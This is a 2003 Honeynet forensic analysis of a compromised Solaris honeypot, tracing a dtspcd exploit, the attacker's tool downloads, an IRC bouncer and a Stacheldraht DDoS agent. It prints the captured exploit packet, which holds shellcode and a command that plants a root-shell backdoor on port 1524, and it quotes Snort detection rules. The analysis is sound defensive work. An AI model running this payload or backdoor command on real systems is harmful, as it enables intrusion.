Analysis of the compromised Honeynet(AT&T Mexico) –SOM28 – Raymond Brian (May22,2003)
Table of Content
(1)Verifying the authenticity of the logfile *
(2)Tools used: *
(3) Verifying the network topology *
(4) Day 1 Analysis: *
(5) Day3 Analysis *
(6) ANSWER TO THE QUESTIONS: *
Reference: *
Appendix A: Whois 61.134.3.11 *
Appendix B: – whois 217.116.38.10 *
(1)Verifying the authenticity of the logfile


First of all, the integrity of the day1.log.gz and day3.log.gz has to be verified using md5sum. The md5 of the downloaded file matched with the md5 posted in the SOM28 page. Therefore, the day1.log.gz and day3.log.gz are authenticated.
6. tcpflow 1.9 (http://www.circlemud.org/~jelson/software/tcpflow/
)
(3) Verifying the network topology
Before we start to analyse the detail, first thing is to understand who the attacker is and who the victim are. Without this, it is difficult to understand the recons, attack, etc.
I used the technique that is similar to the SANS practical (
www.sans.org/gcia/pracitical)Tool: tcpdump 3.7.1 (libcap 0.7) complied and dig into the layer 2 (datalink) to look for the information.
"tcpdump –ner day1.log"
<SNIP>
23:44:34.830325 8:0:20:d1:76:19 0:7:ec:b2:d0:a 0800 82: 192.168.100.28.32783 > 62.211.66.16.21: P 185:213(28) ack 591 win 24820 (DF)
<SNIP>
The idea to see the relationhsip between the source and destionation MAC (layer 2 addresses) against the source and destination IP (layer 3 addresses). From the above snaphsot, we know that the MAC of 192.168.100.28 is 8:0:20:d1:76:19 and the MAC of 62.211.66.16.21 is 19 0:7:ec:b2:d0:a. To get the whole picture, I use the command "tcpdump –ner day1.log | sort –u –-key 2, 3 | cut –d ‘ ‘ –f 2,3" to get the unique sort by the order of the source MAC address and destionation MAC address.
Below are the result:
|
Src MAC address |
dest MAC address |
|
0:3:ba:8:5f:1c |
8:0:20:d1:76:19 |
|
0:7:ec:2b:d4:a |
0:7:ec:b2:d0:a |
|
0:7:ec:b2:d0:a |
|
|
8:0:20:d1:76:19 |
There are 4 distinguished MAC addresses - 0:3:ba:8:5f:1c, 0:7:ec:2b:d4:a, 8:0:20:d1:76:19 and 0:7:ec:b2:d0:a
To find these IP addresses bound to the source MAC address 8:0:20:d1:76:19
(1) tcpdump -ner day1.log "ether src 8:0:20:d1:76:19" | cut -d ' ' -f 6 | cut -d '.' -f 1-4 | sort –u
"192.168.100.28" is the only IP addresses
To find these IP addresses bound to the source MAC address 0:3:ba:8:5f:1c
(2) tcpdump -ner day1.log "ether src 0:3:ba:8:5f:1c" | cut -d ' ' -f 6 |cut –d ‘.’ –f 1-4 | sort –u
"192.168.100.163" is the only IP addresses
To find these IP addresses bound to the source MAC address 0:7:ec:2b:d4:a
(3) tcpdump -ner day1.log "ether src 0:7:ec:2b:d4:a" | cut -d ' ' -f 6 | cut –d ‘.’ –f 1-4 |sort –u
"192.168.100.71 and 192.168.100.72" are the only IP addresses.
To find these IP addresses bound to the source MAC address 0:7:ec:b2:d0:a
(4) tcpdump -ner day1.log "ether src 0:7:ec:b2:d0:a" | cut -d ' ' -f 6 | cut -d '.' -f 1-4 | sort -u
Class A address:
|
10.12.9.141 |
12.110.133.131 |
12.127.16.70 |
12.129.11.44 |
12.129.72.181 |
|
12.47.217.11 |
16.1.0.18 |
38.8.50.2 |
4.22.49.75 |
4.2.49.2 |
|
4.2.49.3 |
61.144.145.243 |
61.219.90.180 |
61.221.179.26 |
62.13.128.20 |
|
62.211.66.16 |
62.211.66.53 |
62.4.74.66 |
62.53.3.68 |
63.121.106.134 |
|
63.123.77.194 |
63.150.183.46 |
63.208.48.42 |
63.209.170.136 |
63.209.29.138 |
|
63.209.5.253 |
63.209.5.254 |
63.210.142.26 |
63.210.142.65 |
63.211.121.147 |
|
63.215.198.78 |
63.215.198.79 |
63.215.198.86 |
63.218.7.130 |
63.218.7.158 |
|
63.219.179.130 |
63.236.5.157 |
63.241.199.50 |
63.250.206.138 |
63.71.94.4 |
|
63.71.94.5 |
63.98.240.201 |
64.0.96.12 |
64.0.96.22 |
64.124.186.252 |
|
64.124.186.66 |
64.12.51.132 |
64.14.117.10 |
64.14.117.6 |
64.14.42.16 |
|
64.14.76.206 |
64.152.2.36 |
64.15.251.198 |
64.15.251.221 |
64.160.228.206 |
|
64.215.170.28 |
64.226.28.33 |
64.231.37.135 |
64.24.196.50 |
64.26.0.23 |
|
64.28.86.226 |
64.37.246.2 |
64.39.29.212 |
64.58.77.85 |
64.58.79.83 |
|
64.73.138.71 |
64.95.61.36 |
65.163.234.133 |
65.203.232.2 |
65.206.228.71 |
|
65.214.50.130 |
65.54.248.222 |
66.111.73.173 |
66.135.207.137 |
66.135.207.138 |
|
66.218.71.63 |
66.236.129.66 |
66.28.103.87 |
66.28.255.130 |
66.28.255.153 |
|
66.28.34.130 |
66.28.47.162 |
66.35.250.12 |
67.195.152.135 |
67.36.28.116 |
|
80.117.14.44 |
81.19.67.2 |
|
|
|
Class B address:
|
128.121.101.11 |
128.242.107.15 |
128.242.107.5 |
128.32.206.9 |
128.63.2.53 |
|
|
128.8.10.90 |
128.86.1.20 |
128.9.0.107 |
129.70.132.100 |
129.70.4.55 |
|
|
130.206.1.2 |
130.59.211.10 |
132.235.64.1 |
132.248.253.1 |
134.106.1.7 |
|
|
137.189.6.21 |
137.39.1.3 |
139.130.4.5 |
140.111.1.2 |
140.135.18.15 |
140.135.18.25 |
|
141.1.27.248 |
146.20.43.251 |
148.244.153.69 |
148.244.153.82 |
148.244.153.91 |
|
|
148.244.240.195 |
148.244.249.75 |
148.245.244.157 |
149.174.211.8 |
150.100.2.3 |
|
|
151.164.1.1 |
151.164.1.7 |
151.99.125.138 |
151.99.125.2 |
151.99.125.3 |
|
|
151.99.250.2 |
152.163.159.232 |
152.163.209.129 |
154.32.105.90 |
158.43.193.80 |
|
|
159.226.6.178 |
160.45.10.13 |
163.138.96.11 |
164.124.101.31 |
165.193.217.2 |
|
|
165.76.0.98 |
167.216.196.131 |
168.144.1.177 |
168.144.68.8 |
168.95.1.14 |
|
|
168.95.192.1 |
168.95.192.10 |
168.95.192.14 |
168.95.192.2 |
169.158.128.136 |
|
Class C addresses:
|
192.100.59.110 |
192.109.42.4 |
192.109.42.5 |
192.112.36.4 |
192.115.106.10 |
|
192.115.106.11 |
192.12.94.30 |
192.134.0.49 |
192.149.252.21 |
192.149.252.22 |
|
192.188.72.21 |
192.18.99.122 |
192.203.230.10 |
192.26.92.30 |
192.31.80.30 |
|
192.31.80.32 |
192.33.14.30 |
192.33.4.12 |
192.35.51.30 |
192.35.51.32 |
|
192.35.51.34 |
192.36.125.2 |
192.36.148.17 |
192.41.162.30 |
192.41.162.32 |
|
192.42.93.30 |
192.43.172.30 |
192.48.79.30 |
192.52.178.30 |
192.54.112.30 |
|
192.5.5.241 |
192.55.83.30 |
192.5.6.30 |
192.5.6.32 |
192.58.128.30 |
|
192.76.144.16 |
192.83.166.11 |
192.94.163.152 |
192.9.9.3 |
193.0.0.193 |
|
193.0.0.237 |
193.0.14.129 |
193.108.91.159 |
193.108.91.3 |
193.108.91.93 |
|
193.110.128.201 |
193.125.152.3 |
193.158.124.130 |
193.159.170.187 |
193.171.255.34 |
|
193.205.245.5 |
193.205.245.66 |
193.205.245.8 |
193.214.57.194 |
193.232.212.12 |
|
193.79.163.118 |
194.109.218.36 |
194.168.4.237 |
194.237.107.6 |
194.246.96.49 |
|
194.246.96.79 |
194.25.0.125 |
194.25.2.130 |
194.25.2.133 |
194.67.35.252 |
|
194.67.57.4 |
194.69.254.2 |
194.85.119.1 |
194.98.19.1 |
195.129.12.74 |
|
195.13.2.13 |
195.145.119.189 |
195.167.217.34 |
195.20.224.95 |
195.20.224.98 |
|
195.20.225.36 |
195.20.225.40 |
195.5.64.2 |
195.66.240.130 |
198.133.199.110 |
|
198.186.202.136 |
198.6.1.114 |
198.6.1.181 |
198.6.1.182 |
198.6.1.65 |
|
199.202.200.2 |
199.2.117.66 |
200.10.202.3 |
200.160.0.5 |
200.171.38.61 |
|
200.23.1.1 |
200.23.242.193 |
200.23.242.201 |
200.33.146.193 |
200.33.146.201 |
|
200.33.146.213 |
200.33.146.217 |
200.33.148.193 |
200.33.148.201 |
|
|
200.33.213.66 |
200.33.246.1 |
200.33.246.3 |
200.34.163.34 |
200.4.48.13 |
|
200.52.132.83 |
200.52.66.125 |
200.73.172.25 |
200.73.183.198 |
|
|
202.12.27.33 |
202.12.28.131 |
202.12.29.59 |
202.12.29.60 |
202.130.158.130 |
|
202.144.78.2 |
202.160.241.130 |
202.186.13.228 |
202.30.50.50 |
202.32.86.139 |
|
202.54.111.72 |
203.120.14.5 |
203.133.1.8 |
203.136.232.67 |
203.178.136.63 |
|
203.197.173.129 |
203.199.107.187 |
203.239.31.60 |
203.248.240.141 |
|
|
203.248.240.31 |
203.255.234.103 |
203.37.255.97 |
203.50.0.137 |
203.69.233.93 |
|
203.73.24.8 |
203.89.210.82 |
204.127.198.33 |
204.174.223.1 |
204.176.177.10 |
|
204.176.88.5 |
204.248.36.130 |
204.248.36.131 |
204.253.104.10 |
|
|
204.253.104.11 |
204.59.144.222 |
204.69.234.1 |
204.70.57.242 |
204.74.101.1 |
|
204.74.112.1 |
205.138.3.20 |
205.138.3.243 |
205.152.0.20 |
205.152.0.5 |
|
205.180.85.6 |
205.188.132.235 |
205.188.157.232 |
206.132.160.36 |
206.20.254.33 206.252.192.195 |
|
206.252.192.5 |
206.252.192.6 |
206.65.170.100 |
206.65.183.21 206.65.183.70 |
206.65.183.71 |
|
206.65.191.194 |
206.79.230.10 |
206.98.114.10 206.98.114.20 |
207.158.192.40 |
207.171.171.132 |
|
207.182.224.10 |
207.227.117.2 |
207.235.16.2 |
207.248.240.41 |
207.248.240.42 |
|
207.44.0.1 |
207.228.252.101 |
|
|
|
|
207.44.96.129 |
207.46.138.20 |
207.46.245.230 |
207.68.128.151 |
207.82.198.150 208.138.153.11 |
|
208.172.80.140 |
208.184.139.82 |
208.185.54.14 |
208.185.54.23 208.211.225.10 |
208.225.197.194 |
|
208.254.75.130 |
209.10.34.55 |
209.10.66.55 |
209.126.152.242 |
209.132.1.28 |
|
209.133.1.96 |
209.164.7.66 |
209.1.235.120 |
|
|
|
209.185.188.14 |
209.209.37.11 |
209.209.37.6 |
209.216.124.211 |
209.225.41.200 |
|
209.247.108.228 |
209.249.55.102 |
209.41.31.13 |
209.41.31.14 |
209.66.103.20 |
|
209.68.217.194 |
210.117.65.2 |
210.155.137.2 |
210.180.98.69 |
210.65.0.28 |
|
210.81.13.179 |
210.81.97.184 |
210.8.213.35 |
210.94.0.7 |
211.13.227.66 |
|
211.14.0.99 |
211.214.125.74 |
211.216.50.130 |
211.216.50.150 |
211.216.50.160 |
|
211.47.45.22 |
211.75.30.52 |
212.109.58.202 |
212.111.32.38 |
212.113.82.90 |
|
212.121.130.5 |
212.172.60.17 |
212.227.58.206 |
212.3.247.25 |
212.38.191.82 |
|
212.49.128.65 |
212.53.64.30 |
212.62.17.141 |
212.62.17.145 |
212.66.160.8 |
|
212.74.64.34 |
212.77.231.12 |
212.80.175.2 |
213.133.104.11 |
213.133.104.2 |
|
213.133.105.2 |
213.152.145.16 |
213.199.1.132 |
213.199.144.151 |
213.234.128.211 |
|
213.234.132.130 |
213.244.173.25 |
213.61.5.28 |
213.61.6.2 |
213.61.6.5 |
|
213.86.246.21 |
216.113.128.58 |
216.136.155.4 |
216.136.217.66 |
216.136.217.67 |
|
216.136.225.199 |
216.136.225.202 |
216.147.1.120 |
216.148.227.68 |
216.156.2.3 |
|
216.169.161.225 |
216.21.234.73 |
216.218.131.2 |
216.220.40.243 |
216.221.162.111 |
|
216.239.32.10 |
216.239.34.10 |
216.239.36.10 |
216.239.38.10 |
216.249.24.15 |
|
216.32.120.21 |
216.32.126.150 |
216.32.65.105 |
216.32.65.14 |
216.34.88.151 |
|
216.34.88.17 |
216.35.213.247 |
216.35.213.248 |
216.39.68.40 |
216.39.69.65 |
|
216.52.1.1 |
216.52.1.33 |
216.52.244.144 |
216.64.158.11 |
216.73.82.10 |
|
216.73.83.10 |
216.73.84.10 |
216.74.133.194 |
217.12.4.104 |
217.29.76.4 |
|
217.32.247.132 |
217.5.100.185 |
217.5.100.186 |
218.14.182.224 |
218.17.158.135 |
|
24.167.44.129 |
|
|
|
|
Private Classe C address (RFC1918)
|
192.168.100.196 |
192.168.100.197 |
192.168.100.198 |
Therefore,the home network should be 192.168.100.28.
|
Protocol Hierarchy Statistics Filter: frame frame frames:18843 bytes:6652772 eth frames:18843 bytes:6652772 ip frames:18843 bytes:6652772 udp frames:3948 bytes:617773 dns frames:3940 bytes:616925 nbns frames:5 bytes:460 syslog frames:3 bytes:388 icmp frames:2122 bytes:1831886 tcp frames:12773 bytes:4203113 data frames:4125 bytes:419332 ftp frames:71 bytes:7469 ftp-data frames:958 bytes:1375641 http frames:1293 bytes:1954459 gryphon frames:420 bytes:77284 unreassembled frames:418 bytes:77164 short frames:2 bytes:120 irc frames:19 bytes:1902 unreassembled frames:2 bytes:120 |
"tcpdump -nver day1.log "tcp and tcp[tcpflags]==18""
<Snip>
23:36:25.353459 8:0:20:d1:76:19 0:7:ec:b2:d0:a 0800 78: 192.168.100.28.6112 > 61.219.90.180.56399: S 3124316702:3124316702(0) ack 2151229462 win 24616 <nop,nop,timestamp 113867381 48509919,nop,wscale 0,nop,nop,sackOK,mss 1460> (DF)
...
10:17:02.994768 8:0:20:d1:76:19 0:7:ec:b2:d0:a 0800 62: 192.168.100.28.7000 > 80.117.14.44.2398: S 3921650931:3921650931(0) ack 1295683408 win 25920 <nop,nop,sackOK,mss 1460> (DF)
</Snip>
|
Time stamp |
Source IP address |
Destination IP address |
Src port |
Dest Port |
Remark |
|
23:36:25.353459 |
61.219.90.180 |
192.168.100.28 |
56399 |
6112 |
Reconn info- port scan against 6112 |
|
23:36:25.793430 |
61.219.90.180 |
192.168.100.28 |
56710 |
6112 |
Reconn info- What is the O/S – SunOS 5.8;sun4u |
|
23:36:26.273397 |
61.219.90.180 |
192.168.100.28 |
56711 |
6112 |
Shellcode NOOP exploit (see snort alert below) dtspcd 6112/tcp dtspcd [REF4] |
|
23:36:37.642628 |
61.219.90.18 |
192.168.100.28 |
56712 |
1524 |
Backdoor created by Shellcode NOOP exploit at port 1524 |
|
23:42:42.377940 |
192.168.100.28 |
62.211.66.16 |
32783 |
21 |
|
|
23:42:51.877297 |
62.211.66.16 |
192.168.100.28 |
20 |
32784 |
(ftp src port 20)-active ftp –get wget |
|
23:43:23.515155 |
62.211.66.16 |
192.168.100.28 |
20 |
32785 |
(ftp src port 20)-active ftp -get dlp |
|
23:43:24.515088 |
62.211.66.16 |
192.168.100.28 |
20 |
32786 |
(ftp src port 20)-active ftp -get solbnc |
|
23:44:35.270296 |
62.211.66.16 |
192.168.100.28 |
20 |
32788 |
(ftp src port 20)-active ftp -get ipv6sun |
|
23:45:29.196635 |
192.168.100.28 |
62.211.66.53 |
32789 |
80 |
Wget the’sol’ package |
|
23:53:56.442201 |
192.168.100.28 |
192.18.99.122 |
32791 |
21 |
|
|
23:54:02.311803 |
192.18.99.122 |
192.168.100.28 |
20 |
32792 |
(ftp src port 20)-active ftp – get |
|
23:54:25.150253 |
192.168.100.28 |
192.18.99.122 |
32793 |
21 |
|
|
23:54:31.829799 |
192.18.99.122 |
192.168.100.28 |
20 |
32794 |
(source port 20) – active ftp - get |
|
00:04:07.500729 |
80.117.14.44 |
192.168.100.28
|
3934 |
7000 |
80.177.14.44 access the bouncer to addserver ‘irc.stealth.net’- port 6667 and 5555 |
|
00:04:21.329790 |
192.168.100.28 |
206.252.192.195 |
32795 |
6667 |
Refused by ‘irc.stealth.net’ due to full connections |
|
00:05:14.596175 |
192.168.100.28 |
206.252.192.195 |
32796 |
6667 |
Refused by ‘irc.stealth.net’ due to full connections |
|
00:06:08.632508 |
192.168.100.28 |
206.252.192.195 |
32797 |
6667 |
Refused by ‘irc.stealth.net’ due to full connections |
|
00:07:02.418858 |
192.168.100.28 |
206.252.192.195 |
32798 |
6667 |
irc.stealth.net |
|
00:07:59.874959 |
192.168.100.28 |
206.252.192.195 |
32799 |
6667 |
irc.stealth.net |
|
00:08:52.451392 |
192.168.100.28 |
206.252.192.195 |
32800 |
6667 |
irc.stealth.net |
|
00:09:47.807635 |
192.168.100.28 |
206.252.192.195 |
32801 |
5555 |
Irc.stealth.net |
|
00:10:25.795057 |
192.168.100.28 |
206.252.192.195 |
32802 |
5555 |
Irc.stealth.net |
|
00:11:02.762549 |
192.168.100.28 |
206.252.192.195 |
32803 |
5555 |
Irc.stealth.net |
|
00:12:39.685972 |
80.117.14.44 |
192.168.100.28 |
3935 |
7000 |
Bouncer |
|
04:54:21.529294 |
80.117.14.44 |
192.168.100.28 |
1045 |
7000 |
80.117.14.44 rely thru bouncer |
|
04:54:26.668945 |
80.117.14.44 |
192.168.100.28 |
1046 |
7000 |
80.117.14.44 rely Bouncer |
|
04:54:31.718603 |
80.117.14.44 |
192.168.100.28 |
1047 |
7000 |
80.117.14.44 rely Bouncer |
|
10:17:02.994768 |
80.117.14.44 |
192.168.100.28 |
2398 |
7000 |
80.117.14.44 rely Bouncer |
Sequence of Events (detailed was captured in the file via tcpflow
192.168.100.028.01524-061.219.090.180.56712.txt):(1) At 23:36:26 , the first shellcode NOPs exploits successfully happened,the exploit is detected by snort-2.0.0. This exploit was detected by shellcode.rules as a result of the sparc NOOP "|801c 4011 801c 4011 801c 4011 801c 4011|" in the payload of the packet;
|
[**] [1:645:3] SHELLCODE sparc NOOP [**] [Classification: Executable code was detected] [Priority: 1] 11/29-23:36:26.503382 61.219.90.180:56711 -> 192.168.100.28:6112 TCP TTL:44 TOS:0x0 ID:61373 IpLen:20 DgmLen:1500 DF ***A**** Seq: 0x7FC1DB88 Ack: 0xBA41EB06 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 48510034 113867474 [Xref => http://www.whitehats.com/info/IDS353] |
|
Shellcode.rules alert ip $EXTERNAL_NET any -> $HOME_NET $SHELLCODE_PORTS (msg:"SHELLCODE sparc NOOP"; content:"|801c 4011 801c 4011 801c 4011 801c 4011|"; reference:arachnids,353; classtype:shellcode-detect; sid:645; rev:3;) |
Evidenced from the tcpdump with the command "tcpdump -neXr day1.log "tcp and port 6112"(file
6112.txt), the exploit follow the pattern "[NNNN][SSSS][RRRRR] (reference [REF5]) where NNNN=NOOP which increases the probability of return pointer to execute the shellcode. SSSS=Shellcode, which is the exploit code that the attacker want the victim machine to execute. RRRRR=Return pointer. From the tcpdump, the Operating system of the victim machine "192.168.100.28" is a Sun/Solaris 5.8 machine (See the highlight I marked below). This exploit is also reported by CERT - Exploitation of vulnerability of CDE subprocess control service - dtspcd [REF4].The NOOP is "
801c 4011 801c 4011 801c 4011 801c 4011"The shellcode is to install a backdoor listerning to port ingreslock (tcp port 1524 – see reference [
REF3]) with nowait to create a shell with the same priviledge as " dtspcd", which is mostly is the "root" priviledge by default installation. The attacker create the shell script as /tmp/x. Initiate the "inetd -s /tmp/x" to start the backdoor as a daemon and then sleep 10seconds to hope that the daemon is completed started up. To cover this track, he then erase the shell script "tmp/x". This is a typical practice of blackhat to try to erase his track before leaving the victim host.|
23:36:26.503382 0:7:ec:b2:d0:a 8:0:20:d1:76:19 0800 1514: 61.219.90.180.56711 > 192.168.100.28.6112: . 1:1449(1448) ack 1 win 5840 <nop,nop,timestamp 48510034 113867474> (DF) 0x0000 4500 05dc efbd 4000 2c06 10ba 3ddb 5ab4 E.....@.,...=.Z. 0x0010 c0a8 641c dd87 17e0 7fc1 db88 ba41 eb06 ..d..........A.. 0x0020 8010 16d0 615f 0000 0101 080a 02e4 3452 ....a_........4R 0x0030 06c9 7ad2 3030 3030 3030 3032 3034 3130 ..z.000000020410 0x0040 3365 3030 3033 2020 3420 0000 0031 3000 3e0003..4....10. 0x0050 801c 4011 801c 4011 1080 0101 801c 4011 ..@...@.......@. 0x0060 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0070 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0080 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0090 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x00a0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x00b0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x00c0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x00d0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x00e0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x00f0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0100 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0110 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0120 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0130 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0140 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0150 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0160 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0170 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0180 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0190 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x01a0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x01b0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x01c0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x01d0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x01e0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x01f0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0200 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0210 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0220 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0230 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0240 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0250 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0260 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0270 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0280 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0290 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x02a0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x02b0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x02c0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x02d0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x02e0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x02f0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0300 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0310 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0320 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0330 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0340 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0350 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0360 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0370 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0380 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0390 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x03a0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x03b0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x03c0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x03d0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x03e0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x03f0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0400 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0410 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0420 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0430 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0440 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0450 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0460 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0470 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0480 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x0490 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x04a0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x04b0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x04c0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x04d0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x04e0 801c 4011 801c 4011 801c 4011 801c 4011 ..@...@...@...@. 0x04f0 20bf ffff 20bf ffff 7fff ffff 9003 e034 ...............4 0x0500 9223 e020 a202 200c a402 2010 c02a 2008 .#...........*.. 0x0510 c02a 200e d023 ffe0 e223 ffe4 e423 ffe8 .*...#...#...#.. 0x0520 c023 ffec 8210 200b 91d0 2008 2f62 696e .#........../bin 0x0530 2f6b 7368 2020 2020 2d63 2020 6563 686f /ksh....-c..echo 0x0540 2022 696e 6772 6573 6c6f 636b 2073 7472 ."ingreslock.str 0x0550 6561 6d20 7463 7020 6e6f 7761 6974 2072 eam.tcp.nowait.r 0x0560 6f6f 7420 2f62 696e 2f73 6820 7368 202d oot./bin/sh.sh.- 0x0570 6922 3e2f 746d 702f 783b 2f75 7372 2f73 i">/tmp/x;/usr/s 0x0580 6269 6e2f 696e 6574 6420 2d73 202f 746d bin/inetd.-s./tm 0x0590 702f 783b 736c 6565 7020 3130 3b2f 6269 p/x;sleep.10;/bi 0x05a0 6e2f 726d 202d 6620 2f74 6d70 2f78 2041 n/rm.-f./tmp/x.A 0x05b0 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x05c0 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 0x05d0 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAA |
(2) Attacker connected back to the backdoor (tcp port 1524)
At 23:36:37 (which was one minute later after installing the backdoor), the attacker "61.219.90.180" connected back to the victim successfully by the evidence that he got a completed 3 ways handshake with 192.168.100.28. Then he got the packages(wget, dlp, solbnc,ipv6sun) from host 62.211.66.16 . He "wget" port 80 of 62.211.66.53 to got of the "sol.tar.gz" , untar it and execute the "/setup which in turn ftp from 192.18.99.122 (
sunsolve.sun.com) for the patches ‘111085-02.zip’ and ‘108949-07.zip’.This was the attention of the attacker to cover his track and patch the system for all his known vulnerabilities so that no other blackhat can exploit the victim and he was then the custodian of the system !
At the end of session of Backdoor (1524), another backdoor of the SSH Port 5001 and psynBNC port 7000 were created. Normally a blackhat would like hide his source IP address from detected so that it can be avoid to be ‘nuked’. One of the method was to join a irc channel bouncing through a proxy server. PsynBNC is one of this kind of server software. A tutorial of psynBNC and IRC warfare can be found at [
REF6, REF7].
Detailed event:
Attacker was connecting to 62.211.66.16 from 192.168.100.28. What did he do?
Detailed request from the attacker (61.219.90.180) can be found at file 1. The response from the victim can be found at file 2.
(3) I cannot detect any traffic of port 5001 at day1 but from the "tcp established diagarm above", the attacker from 80.117.14.44 did come back to the victim and setup the irc channel relayed to irc.stealth.net:6667 and irc.stealth.net:5555. (According to the "samspade", domain server of irc.stealth.net should be bound to the "206.252.192.6/5",which is close to the observed IP address 206.252.192.195 subnet). The attacker join the irc channel #<x> by relaying thought bouncer(192.168.100.28) below manner;
{{80.117.14.44 dst port 7000}}--->{{bouncer. 192.168.100.28 src port:32803}}-----> {{206.252.192.195 -port 5555}}
(4) Right after the compromise of the host ‘192.168.100.28’ at 23:59:52, snort-2.0.0 detected the DDOS Stachedldrant (snort –nv –A full –c /etc/snort.conf –l day1.log.snort –S HOME_NET=192.168.100.28). With refernce to
http://staff.washington.edu/dittrich/misc/stacheldraht.analysis , 192.168.100.28 was an agent looking for the handlers. The handler should be replied with ICMP echo reply as a response with the word "ficken" in their echo-reply payload.|
Snort detection [**] [1:1855:2] DDOS Stacheldraht agent->handler (skillz) [**] [Classification: Attempted Denial of Service] [Priority: 2] 11/29-23:59:52.338046 192.168.100.28 -> 217.116.38.10 ICMP TTL:255 TOS:0x0 ID:16475 IpLen:20 DgmLen:1044 DF Type:0 Code:0 ID:6666 Seq:0 ECHO REPLY [Xref => http://staff.washington.edu/dittrich/misc/stacheldraht.analysis] |
Snort Rule Trigger this detection was:
|
